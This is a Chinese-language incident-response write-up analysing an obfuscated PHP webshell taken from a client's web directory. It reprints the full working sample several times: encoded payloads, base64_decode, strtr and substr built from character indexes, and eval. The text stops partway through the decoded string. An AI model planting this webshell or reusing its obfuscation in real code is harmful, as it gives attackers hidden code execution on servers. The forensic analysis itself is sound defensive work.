文章前言
在之前处理一起应急事件时发现攻击者在WEB应用目录下上传了webshell,但是webshell似乎使用了某种加密混淆手法,无法直观的看到其中的木马连接密码,而客户非要让我们连接webshell来证实此文件为后门文件且可执行和利用(也是很恼火,本来就结束了,还得分析webshell),遂对提取到的webshell进行解密分析操作看看到底其内容是什么以及看一下这个其中到底使用了那种加密混淆手法对webshell进行混淆处理
样本文件
从客户环境中提取的webshell样本文件如下所示:

样本分析
首先对木马文件进行格式化处理:
<?php
define('HLPHNk0717',__FILE__);
$fBqGfZ=base64_decode("bjF6Yi9tYTVcdnQwaTI4LXB4dXF5KjZscmtkZzlfZWhjc3dvNCtmMzdqZkxLeGNGT1ZrdHlYYmpXQkFwUURsTmVVSVN1SkV6ckN3Z1ladmlvc21QZGhIYXFSR1RuTQ==");
$KMoqeF=$fBqGfZ[3].$fBqGfZ[6].$fBqGfZ[33].$fBqGfZ[30];
$bBbJLf=$fBqGfZ[33].$fBqGfZ[10].$fBqGfZ[24].$fBqGfZ[10].$fBqGfZ[24];
$WgEkem=$bBbJLf[0].$fBqGfZ[18].$fBqGfZ[3].$bBbJLf[0].$bBbJLf[1].$fBqGfZ[24];
$eUgqfR=$fBqGfZ[7].$fBqGfZ[13];
$KMoqeF.=$fBqGfZ[22].$fBqGfZ[36].$fBqGfZ[29].$fBqGfZ[26].$fBqGfZ[30].$fBqGfZ[32].$fBqGfZ[35].$fBqGfZ[26].$fBqGfZ[30];
eval($KMoqeF("JEFNcVlmTj0iQVB5Tkx6YnJhZWlTQ3BHRVlrT2N2QnhkcXdabklzV2dSWEpNSGpEaHR1VWZsb1FtVkZUS3lNc0RRclRuQ1V3V0tZR0pQdmFScGdqZm14dWxGSGVaTFNBZGhvaWN6a1ZPTkVidFhJcUJNaTl4Q2h5WnVHWHRDZTVOQktmS0MzWVNxSUV4RHJKM0FzakZxSWdGcXRIeERySjNCcUh2ZkdEUXVYTmNNZUFjUjJWMkRJOXZ1ZURwdUdWRUZ0QW1Mb3V1Q3FOMGVYTGVQMkxrVlNmY1hKdjBxSWNLREdMUExvWFFDTllyUDIxMEMxWTZUR3VDWDJjbVByRHZmdjVpZkcxRFV0TGpldnVIUnRMSVdvdXdDMDVrUFhjR2RYZkhDSmpxWDBZMHVHSGpSWHVuVk5Yd2RWNURWdGpHVEdYWGFYSW9MdllwUDJIMWVHWGhlb0RMWGVMR1hOZkdXMURocWxZd2JxMDlGd3Y3QWhnWVBWZmlYbzB2ZkdEUXVYTmNlckRmUXdMMFAwek5lZUlURE4wa0FoTG9XMlh1UFhIcmQxMGtBaExvVzJYdVBYSHJkSTA3QWhnQ2VlZmp1bzB2ZkdEUXVYTmNlcmRyU1c0dmZHRFF1WE5jZXJKeFNXNHZmR0RRdVhOY2VyRjBTVzR2ZkdEUXVYTmNlckp4U1c0dmZHRFF1WE5jZXJGMFNxSHZUMnpjdWVmY01XTHhlTk5sUmV1VGRJMGtBaExvVzJYdVBYSGphSTBrQWhMb1cyWHVQWEhyU1c0dlJJWXV1M0l0ZXJnZlF3THhlTk5sUmV1VGRYMGtBaExvVzJYdVBYSHNESTA3QWhmQVVsTmt1bzB2ZkdEUXVYTmNlcmZmUXdMMFAwek5lZUlUZHFEZmFzTHhDZUloYjFQa01XTDBQMHpOZWVJVGRvQWZRd0wwUDB6TmVlSVRkcnVmUXdMMFAwek5lZUlUZG9OZlF3TDBQMHpOZWVJVGRvdWZRd0wwUDB6TmVlSVRkcmdmUXdMMFAwek5lZUlUZHJBZlF3TDBQMHpOZWVJVGRyWGZRd0wwUDB6TmVlSVRkb3VmUXdMMFAwek5lZUlUZHJnZmEyWDJQZXhFQWhnWVBWZmlYd1p3V3ZjV1VHZHNUSVh1VW9nWVZyZ1dESXZqZXZ1d2QwNVlWWGZDZE5QeENHenZMZWpWVmUwMVZlRGVUSmNTVElBV1gwZkdMSUxQWE5nd1gzWjJQMGNIUnRJU0NKMUNkbGdNUDJ6Q2QxdVhSR2pYVGVjTFBYdXhESVhTVmxEV1hxTmVWMVIxZGVKeFZ0NVNYcUl1WEdqQkN0SWtlbGZvWFZZUWV0MUdYR1hYdUpOdUMwUDJQckFlZDJEblVKakxkZUwwWHZ1Q0wyRnJWdjlYTEdqWFYyNWVWSUxJRGVOYUxpZ1lxckFlZE5OU2YyOUJVb1puV2x2MEMyRGhUR2NXZEo1U1cwRFdmMWZIVEc1b1gxTnBXdlI1Uk5OU1h0NXVWMmZudUpjR1V0SWVWdFlkYjFGclYxY3hEZUF6ZVNJRENlenJXdlI1Uk5OU1h0NXVWMmZudUpjR1V0SWVWdFlkYjFGclYxY3hEZUF6ZVNEQldHTEJ1ZTVIZlhZWUMzREJMck5zZVhmZVROTnF1Mnp2V0p1NlBYdVdDdmpKYlNEQldHTEJ1ZTVIZlhZWUMzZ1FWMkgzRnd2WWFyOCtNaTl4Q2h5WnVHWHRDZTVOQktmbVJOTDBSaFB4RHJKM0FzakZxSWdGcXRIeERySjNCcUh2dXZqSlhYWUpNZUFjUjJWMkRJOXZ1ZURwdUdWRUZ0QW1Mb3V1Q3FOMGVYTGVQMkxrVlNmY1hKdjBxSWNLREdMUExvWFFDTllyUDIxMEMxWTZUR3VDWDJjbVByRHZmdjVpZkcxRFV0TGpldlIxVUlmaHVpTHFkSUV4dWlES0xYVnhSSUlvZDJqclBlaldYMURHUmhBV2R0Y0RQb0FlTElBUGVOZ0NUZWo1WDFmQmIxTG5MTnV2WDA1QmVYdUJxdFhIdUlBd1ZxMDlGd3Y3QWhOcmIwakZicjB2dXZqSlhYWUplckRmUXdMdHFKTFhldkxURE4wa0FHdWRMSVhDTElIcmQxMGtBR3VkTElYQ0xJSHJkSTA3QUpOaXEyakdScjB2dXZqSlhYWUplcmRyU1c0dnV2akpYWFlKZXJKeFNXNHZ1dmpKWFhZSmVyRjBTVzR2dXZqSlhYWUplckp4U1c0dnV2akpYWFlKZXJGMFNxSHZldjFRVXYxSE1XTEFiMDlITGxEVGRJMGtBR3VkTElYQ0xJSGphSTBrQUd1ZExJWENMSUhyU1c0dldWRE1USnVyZXJnZlF3TEFiMDlITGxEVGRYMGtBR3VkTElYQ0xJSHNESTA3QUo5RlROZ2xXcjB2dXZqSlhYWUplcmZmUXdMdHFKTFhldkxUZHFEZmFzTDVSMERkV0pka01XTHRxSkxYZXZMVGRvQWZRd0x0cUpMWGV2TFRkcnVmUXdMdHFKTFhldkxUZG9OZlF3THRxSkxYZXZMVGRvdWZRd0x0cUpMWGV2TFRkcmdmUXdMdHFKTFhldkxUZHJBZlF3THRxSkxYZXZMVGRyWGZRd0x0cUpMWGV2TFRkb3VmUXdMdHFKTFhldkxUZHJnZmEyWDJQZXhFQWhOcmIwakZic1p3V3ZjRWRJZGpUSUF1WGlnWVBvSUhmMUxIVm9MU0xWWXFWWFhlTDFYaGV2NWVUSnVZWDIxeFVHQXpYb0RxTDJqUHVHenhMR1hQVnQ5Q2ROQURYaWd2VVhOUFJKWVdMM2JqUHZ1YVh0ZHNxbExxZFh1alBYZjRUWGZuRFNjVldHaktlb0lhcU5ZWHVpSVhYWEFTdWlJQlVOSWtib0F1ZGhMWGVlaktkSURHVEd6V1hySUJQMnpDZVhOU0NKemNkb3YwdWV6YWVHQW5hWExjTEdqaVZ0NUtEZUFoV2xYV1V2WWplcWdCWE51aFByWHZYMU40UHZjeENOWGhWdEllTEpYM1BYUmpiMDFJYVhMU0xJSjVXZVkwVEdMekxsRFFiMmRwVkdOb2ZWWUZUaFlMZGhjQVZTTmxDMURYcU5nd0xYWTZXMERXUFhMWGZpdVZYM2ZwV3ZjRWRJZGpUSUF1VjNmblhpZ0VmWFhodUpqUUN2TnhxSkRXUFhMWGZpdVZYM2ZwV3ZjRWRJZGpUSUF1VjNmblhpZ0VmWFhodUpqZGIxQWJWMFIxVlhFeFIzZ2RiMUFjWElYMEROTFNmMjlCV0daeFZySUhWTk5xZjNmZGIxQWJWMFIxVlhFeFIzZ1FWMnp4cTNSOU1XRllCcUgvTVo9PSI7ZXZhbCgnPz4nLiRLTW9xZUYoJGJCYkpMZigkV2dFa2VtKCRBTXFZZk4sJGVVZ3FmUioyKSwkV2dFa2VtKCRBTXFZZk4sJGVVZ3FmUiwkZVVncWZSKSwkV2dFa2VtKCRBTXFZZk4sMCwkZVVncWZSKSkpKTs="));?>从上面可以看到这里执行了一次eval操作,同时eval里面还嵌套了一个变量,那么这个变量到底是什么,以及上面几个不规则的变量到底是什么意思呢?由于客户环境不能随意动,于是乎,直接开虚拟机在本地构建一个PHPstudy环境并将丢到WWW目录中在本地访问将内容其输出出来看看:
<?php
define('HLPHNk0717',__FILE__);
$fBqGfZ=base64_decode("bjF6Yi9tYTVcdnQwaTI4LXB4dXF5KjZscmtkZzlfZWhjc3dvNCtmMzdqZkxLeGNGT1ZrdHlYYmpXQkFwUURsTmVVSVN1SkV6ckN3Z1ladmlvc21QZGhIYXFSR1RuTQ==");
$KMoqeF=$fBqGfZ[3].$fBqGfZ[6].$fBqGfZ[33].$fBqGfZ[30];
$bBbJLf=$fBqGfZ[33].$fBqGfZ[10].$fBqGfZ[24].$fBqGfZ[10].$fBqGfZ[24];
$WgEkem=$bBbJLf[0].$fBqGfZ[18].$fBqGfZ[3].$bBbJLf[0].$bBbJLf[1].$fBqGfZ[24];
$eUgqfR=$fBqGfZ[7].$fBqGfZ[13];
$KMoqeF.=$fBqGfZ[22].$fBqGfZ[36].$fBqGfZ[29].$fBqGfZ[26].$fBqGfZ[30].$fBqGfZ[32].$fBqGfZ[35].$fBqGfZ[26].$fBqGfZ[30];
echo $KMoqeF.'<br>';
echo $bBbJLf.'<br>';
echo $WgEkem.'<br>';
echo $eUgqfR.'<br>';
//eval($KMoqeF("JEFNcVlmTj0iQVB5Tkx6YnJhZWlTQ3BHRVlrT2N2QnhkcXdabklzV2dSWEpNSGpEaHR1VWZsb1FtVkZUS3lNc0RRclRuQ1V3V0tZR0pQdmFScGdqZm14dWxGSGVaTFNBZGhvaWN6a1ZPTkVidFhJcUJNaTl4Q2h5WnVHWHRDZTVOQktmS0MzWVNxSUV4RHJKM0FzakZxSWdGcXRIeERySjNCcUh2ZkdEUXVYTmNNZUFjUjJWMkRJOXZ1ZURwdUdWRUZ0QW1Mb3V1Q3FOMGVYTGVQMkxrVlNmY1hKdjBxSWNLREdMUExvWFFDTllyUDIxMEMxWTZUR3VDWDJjbVByRHZmdjVpZkcxRFV0TGpldnVIUnRMSVdvdXdDMDVrUFhjR2RYZkhDSmpxWDBZMHVHSGpSWHVuVk5Yd2RWNURWdGpHVEdYWGFYSW9MdllwUDJIMWVHWGhlb0RMWGVMR1hOZkdXMURocWxZd2JxMDlGd3Y3QWhnWVBWZmlYbzB2ZkdEUXVYTmNlckRmUXdMMFAwek5lZUlURE4wa0FoTG9XMlh1UFhIcmQxMGtBaExvVzJYdVBYSHJkSTA3QWhnQ2VlZmp1bzB2ZkdEUXVYTmNlcmRyU1c0dmZHRFF1WE5jZXJKeFNXNHZmR0RRdVhOY2VyRjBTVzR2ZkdEUXVYTmNlckp4U1c0dmZHRFF1WE5jZXJGMFNxSHZUMnpjdWVmY01XTHhlTk5sUmV1VGRJMGtBaExvVzJYdVBYSGphSTBrQWhMb1cyWHVQWEhyU1c0dlJJWXV1M0l0ZXJnZlF3THhlTk5sUmV1VGRYMGtBaExvVzJYdVBYSHNESTA3QWhmQVVsTmt1bzB2ZkdEUXVYTmNlcmZmUXdMMFAwek5lZUlUZHFEZmFzTHhDZUloYjFQa01XTDBQMHpOZWVJVGRvQWZRd0wwUDB6TmVlSVRkcnVmUXdMMFAwek5lZUlUZG9OZlF3TDBQMHpOZWVJVGRvdWZRd0wwUDB6TmVlSVRkcmdmUXdMMFAwek5lZUlUZHJBZlF3TDBQMHpOZWVJVGRyWGZRd0wwUDB6TmVlSVRkb3VmUXdMMFAwek5lZUlUZHJnZmEyWDJQZXhFQWhnWVBWZmlYd1p3V3ZjV1VHZHNUSVh1VW9nWVZyZ1dESXZqZXZ1d2QwNVlWWGZDZE5QeENHenZMZWpWVmUwMVZlRGVUSmNTVElBV1gwZkdMSUxQWE5nd1gzWjJQMGNIUnRJU0NKMUNkbGdNUDJ6Q2QxdVhSR2pYVGVjTFBYdXhESVhTVmxEV1hxTmVWMVIxZGVKeFZ0NVNYcUl1WEdqQkN0SWtlbGZvWFZZUWV0MUdYR1hYdUpOdUMwUDJQckFlZDJEblVKakxkZUwwWHZ1Q0wyRnJWdjlYTEdqWFYyNWVWSUxJRGVOYUxpZ1lxckFlZE5OU2YyOUJVb1puV2x2MEMyRGhUR2NXZEo1U1cwRFdmMWZIVEc1b1gxTnBXdlI1Uk5OU1h0NXVWMmZudUpjR1V0SWVWdFlkYjFGclYxY3hEZUF6ZVNJRENlenJXdlI1Uk5OU1h0NXVWMmZudUpjR1V0SWVWdFlkYjFGclYxY3hEZUF6ZVNEQldHTEJ1ZTVIZlhZWUMzREJMck5zZVhmZVROTnF1Mnp2V0p1NlBYdVdDdmpKYlNEQldHTEJ1ZTVIZlhZWUMzZ1FWMkgzRnd2WWFyOCtNaTl4Q2h5WnVHWHRDZTVOQktmbVJOTDBSaFB4RHJKM0FzakZxSWdGcXRIeERySjNCcUh2dXZqSlhYWUpNZUFjUjJWMkRJOXZ1ZURwdUdWRUZ0QW1Mb3V1Q3FOMGVYTGVQMkxrVlNmY1hKdjBxSWNLREdMUExvWFFDTllyUDIxMEMxWTZUR3VDWDJjbVByRHZmdjVpZkcxRFV0TGpldlIxVUlmaHVpTHFkSUV4dWlES0xYVnhSSUlvZDJqclBlaldYMURHUmhBV2R0Y0RQb0FlTElBUGVOZ0NUZWo1WDFmQmIxTG5MTnV2WDA1QmVYdUJxdFhIdUlBd1ZxMDlGd3Y3QWhOcmIwakZicjB2dXZqSlhYWUplckRmUXdMdHFKTFhldkxURE4wa0FHdWRMSVhDTElIcmQxMGtBR3VkTElYQ0xJSHJkSTA3QUpOaXEyakdScjB2dXZqSlhYWUplcmRyU1c0dnV2akpYWFlKZXJKeFNXNHZ1dmpKWFhZSmVyRjBTVzR2dXZqSlhYWUplckp4U1c0dnV2akpYWFlKZXJGMFNxSHZldjFRVXYxSE1XTEFiMDlITGxEVGRJMGtBR3VkTElYQ0xJSGphSTBrQUd1ZExJWENMSUhyU1c0dldWRE1USnVyZXJnZlF3TEFiMDlITGxEVGRYMGtBR3VkTElYQ0xJSHNESTA3QUo5RlROZ2xXcjB2dXZqSlhYWUplcmZmUXdMdHFKTFhldkxUZHFEZmFzTDVSMERkV0pka01XTHRxSkxYZXZMVGRvQWZRd0x0cUpMWGV2TFRkcnVmUXdMdHFKTFhldkxUZG9OZlF3THRxSkxYZXZMVGRvdWZRd0x0cUpMWGV2TFRkcmdmUXdMdHFKTFhldkxUZHJBZlF3THRxSkxYZXZMVGRyWGZRd0x0cUpMWGV2TFRkb3VmUXdMdHFKTFhldkxUZHJnZmEyWDJQZXhFQWhOcmIwakZic1p3V3ZjRWRJZGpUSUF1WGlnWVBvSUhmMUxIVm9MU0xWWXFWWFhlTDFYaGV2NWVUSnVZWDIxeFVHQXpYb0RxTDJqUHVHenhMR1hQVnQ5Q2ROQURYaWd2VVhOUFJKWVdMM2JqUHZ1YVh0ZHNxbExxZFh1alBYZjRUWGZuRFNjVldHaktlb0lhcU5ZWHVpSVhYWEFTdWlJQlVOSWtib0F1ZGhMWGVlaktkSURHVEd6V1hySUJQMnpDZVhOU0NKemNkb3YwdWV6YWVHQW5hWExjTEdqaVZ0NUtEZUFoV2xYV1V2WWplcWdCWE51aFByWHZYMU40UHZjeENOWGhWdEllTEpYM1BYUmpiMDFJYVhMU0xJSjVXZVkwVEdMekxsRFFiMmRwVkdOb2ZWWUZUaFlMZGhjQVZTTmxDMURYcU5nd0xYWTZXMERXUFhMWGZpdVZYM2ZwV3ZjRWRJZGpUSUF1VjNmblhpZ0VmWFhodUpqUUN2TnhxSkRXUFhMWGZpdVZYM2ZwV3ZjRWRJZGpUSUF1VjNmblhpZ0VmWFhodUpqZGIxQWJWMFIxVlhFeFIzZ2RiMUFjWElYMEROTFNmMjlCV0daeFZySUhWTk5xZjNmZGIxQWJWMFIxVlhFeFIzZ1FWMnp4cTNSOU1XRllCcUgvTVo9PSI7ZXZhbCgnPz4nLiRLTW9xZUYoJGJCYkpMZigkV2dFa2VtKCRBTXFZZk4sJGVVZ3FmUioyKSwkV2dFa2VtKCRBTXFZZk4sJGVVZ3FmUiwkZVVncWZSKSwkV2dFa2VtKCRBTXFZZk4sMCwkZVVncWZSKSkpKTs="));
?>

由此可以将上面的随机名称变量和具体的函数/操作进行对标:
$KMoqeF.'<br>'; base64_decode
$bBbJLf.'<br>'; strtr
$WgEkem.'<br>'; substr
$eUgqfR.'<br>'; 52可以看到这里的$KMoqeF为"base64_decode",随后我们将eval改为echo并直接进行一次输出看看到底执行了base64解码之后的什么内容:
<?php
define('HLPHNk0717',__FILE__);
$fBqGfZ=base64_decode("bjF6Yi9tYTVcdnQwaTI4LXB4dXF5KjZscmtkZzlfZWhjc3dvNCtmMzdqZkxLeGNGT1ZrdHlYYmpXQkFwUURsTmVVSVN1SkV6ckN3Z1ladmlvc21QZGhIYXFSR1RuTQ==");
$KMoqeF=$fBqGfZ[3].$fBqGfZ[6].$fBqGfZ[33].$fBqGfZ[30];
$bBbJLf=$fBqGfZ[33].$fBqGfZ[10].$fBqGfZ[24].$fBqGfZ[10].$fBqGfZ[24];
$WgEkem=$bBbJLf[0].$fBqGfZ[18].$fBqGfZ[3].$bBbJLf[0].$bBbJLf[1].$fBqGfZ[24];
$eUgqfR=$fBqGfZ[7].$fBqGfZ[13];
$KMoqeF.=$fBqGfZ[22].$fBqGfZ[36].$fBqGfZ[29].$fBqGfZ[26].$fBqGfZ[30].$fBqGfZ[32].$fBqGfZ[35].$fBqGfZ[26].$fBqGfZ[30];
echo $KMoqeF.'<br>';
echo $bBbJLf.'<br>';
echo $WgEkem.'<br>';
echo $eUgqfR.'<br>';
echo($KMoqeF("JEFNcVlmTj0iQVB5Tkx6YnJhZWlTQ3BHRVlrT2N2QnhkcXdabklzV2dSWEpNSGpEaHR1VWZsb1FtVkZUS3lNc0RRclRuQ1V3V0tZR0pQdmFScGdqZm14dWxGSGVaTFNBZGhvaWN6a1ZPTkVidFhJcUJNaTl4Q2h5WnVHWHRDZTVOQktmS0MzWVNxSUV4RHJKM0FzakZxSWdGcXRIeERySjNCcUh2ZkdEUXVYTmNNZUFjUjJWMkRJOXZ1ZURwdUdWRUZ0QW1Mb3V1Q3FOMGVYTGVQMkxrVlNmY1hKdjBxSWNLREdMUExvWFFDTllyUDIxMEMxWTZUR3VDWDJjbVByRHZmdjVpZkcxRFV0TGpldnVIUnRMSVdvdXdDMDVrUFhjR2RYZkhDSmpxWDBZMHVHSGpSWHVuVk5Yd2RWNURWdGpHVEdYWGFYSW9MdllwUDJIMWVHWGhlb0RMWGVMR1hOZkdXMURocWxZd2JxMDlGd3Y3QWhnWVBWZmlYbzB2ZkdEUXVYTmNlckRmUXdMMFAwek5lZUlURE4wa0FoTG9XMlh1UFhIcmQxMGtBaExvVzJYdVBYSHJkSTA3QWhnQ2VlZmp1bzB2ZkdEUXVYTmNlcmRyU1c0dmZHRFF1WE5jZXJKeFNXNHZmR0RRdVhOY2VyRjBTVzR2ZkdEUXVYTmNlckp4U1c0dmZHRFF1WE5jZXJGMFNxSHZUMnpjdWVmY01XTHhlTk5sUmV1VGRJMGtBaExvVzJYdVBYSGphSTBrQWhMb1cyWHVQWEhyU1c0dlJJWXV1M0l0ZXJnZlF3THhlTk5sUmV1VGRYMGtBaExvVzJYdVBYSHNESTA3QWhmQVVsTmt1bzB2ZkdEUXVYTmNlcmZmUXdMMFAwek5lZUlUZHFEZmFzTHhDZUloYjFQa01XTDBQMHpOZWVJVGRvQWZRd0wwUDB6TmVlSVRkcnVmUXdMMFAwek5lZUlUZG9OZlF3TDBQMHpOZWVJVGRvdWZRd0wwUDB6TmVlSVRkcmdmUXdMMFAwek5lZUlUZHJBZlF3TDBQMHpOZWVJVGRyWGZRd0wwUDB6TmVlSVRkb3VmUXdMMFAwek5lZUlUZHJnZmEyWDJQZXhFQWhnWVBWZmlYd1p3V3ZjV1VHZHNUSVh1VW9nWVZyZ1dESXZqZXZ1d2QwNVlWWGZDZE5QeENHenZMZWpWVmUwMVZlRGVUSmNTVElBV1gwZkdMSUxQWE5nd1gzWjJQMGNIUnRJU0NKMUNkbGdNUDJ6Q2QxdVhSR2pYVGVjTFBYdXhESVhTVmxEV1hxTmVWMVIxZGVKeFZ0NVNYcUl1WEdqQkN0SWtlbGZvWFZZUWV0MUdYR1hYdUpOdUMwUDJQckFlZDJEblVKakxkZUwwWHZ1Q0wyRnJWdjlYTEdqWFYyNWVWSUxJRGVOYUxpZ1lxckFlZE5OU2YyOUJVb1puV2x2MEMyRGhUR2NXZEo1U1cwRFdmMWZIVEc1b1gxTnBXdlI1Uk5OU1h0NXVWMmZudUpjR1V0SWVWdFlkYjFGclYxY3hEZUF6ZVNJRENlenJXdlI1Uk5OU1h0NXVWMmZudUpjR1V0SWVWdFlkYjFGclYxY3hEZUF6ZVNEQldHTEJ1ZTVIZlhZWUMzREJMck5zZVhmZVROTnF1Mnp2V0p1NlBYdVdDdmpKYlNEQldHTEJ1ZTVIZlhZWUMzZ1FWMkgzRnd2WWFyOCtNaTl4Q2h5WnVHWHRDZTVOQktmbVJOTDBSaFB4RHJKM0FzakZxSWdGcXRIeERySjNCcUh2dXZqSlhYWUpNZUFjUjJWMkRJOXZ1ZURwdUdWRUZ0QW1Mb3V1Q3FOMGVYTGVQMkxrVlNmY1hKdjBxSWNLREdMUExvWFFDTllyUDIxMEMxWTZUR3VDWDJjbVByRHZmdjVpZkcxRFV0TGpldlIxVUlmaHVpTHFkSUV4dWlES0xYVnhSSUlvZDJqclBlaldYMURHUmhBV2R0Y0RQb0FlTElBUGVOZ0NUZWo1WDFmQmIxTG5MTnV2WDA1QmVYdUJxdFhIdUlBd1ZxMDlGd3Y3QWhOcmIwakZicjB2dXZqSlhYWUplckRmUXdMdHFKTFhldkxURE4wa0FHdWRMSVhDTElIcmQxMGtBR3VkTElYQ0xJSHJkSTA3QUpOaXEyakdScjB2dXZqSlhYWUplcmRyU1c0dnV2akpYWFlKZXJKeFNXNHZ1dmpKWFhZSmVyRjBTVzR2dXZqSlhYWUplckp4U1c0dnV2akpYWFlKZXJGMFNxSHZldjFRVXYxSE1XTEFiMDlITGxEVGRJMGtBR3VkTElYQ0xJSGphSTBrQUd1ZExJWENMSUhyU1c0dldWRE1USnVyZXJnZlF3TEFiMDlITGxEVGRYMGtBR3VkTElYQ0xJSHNESTA3QUo5RlROZ2xXcjB2dXZqSlhYWUplcmZmUXdMdHFKTFhldkxUZHFEZmFzTDVSMERkV0pka01XTHRxSkxYZXZMVGRvQWZRd0x0cUpMWGV2TFRkcnVmUXdMdHFKTFhldkxUZG9OZlF3THRxSkxYZXZMVGRvdWZRd0x0cUpMWGV2TFRkcmdmUXdMdHFKTFhldkxUZHJBZlF3THRxSkxYZXZMVGRyWGZRd0x0cUpMWGV2TFRkb3VmUXdMdHFKTFhldkxUZHJnZmEyWDJQZXhFQWhOcmIwakZic1p3V3ZjRWRJZGpUSUF1WGlnWVBvSUhmMUxIVm9MU0xWWXFWWFhlTDFYaGV2NWVUSnVZWDIxeFVHQXpYb0RxTDJqUHVHenhMR1hQVnQ5Q2ROQURYaWd2VVhOUFJKWVdMM2JqUHZ1YVh0ZHNxbExxZFh1alBYZjRUWGZuRFNjVldHaktlb0lhcU5ZWHVpSVhYWEFTdWlJQlVOSWtib0F1ZGhMWGVlaktkSURHVEd6V1hySUJQMnpDZVhOU0NKemNkb3YwdWV6YWVHQW5hWExjTEdqaVZ0NUtEZUFoV2xYV1V2WWplcWdCWE51aFByWHZYMU40UHZjeENOWGhWdEllTEpYM1BYUmpiMDFJYVhMU0xJSjVXZVkwVEdMekxsRFFiMmRwVkdOb2ZWWUZUaFlMZGhjQVZTTmxDMURYcU5nd0xYWTZXMERXUFhMWGZpdVZYM2ZwV3ZjRWRJZGpUSUF1VjNmblhpZ0VmWFhodUpqUUN2TnhxSkRXUFhMWGZpdVZYM2ZwV3ZjRWRJZGpUSUF1VjNmblhpZ0VmWFhodUpqZGIxQWJWMFIxVlhFeFIzZ2RiMUFjWElYMEROTFNmMjlCV0daeFZySUhWTk5xZjNmZGIxQWJWMFIxVlhFeFIzZ1FWMnp4cTNSOU1XRllCcUgvTVo9PSI7ZXZhbCgnPz4nLiRLTW9xZUYoJGJCYkpMZigkV2dFa2VtKCRBTXFZZk4sJGVVZ3FmUioyKSwkV2dFa2VtKCRBTXFZZk4sJGVVZ3FmUiwkZVVncWZSKSwkV2dFa2VtKCRBTXFZZk4sMCwkZVVncWZSKSkpKTs="));
?>
从上面我们可以看到输出的内容中有一串eval执行的内容,其中的变量正好是我们上面echo出来的内容,随后我们进行替换操作,替换后结果如下所示:
<?php
$AMqYfN="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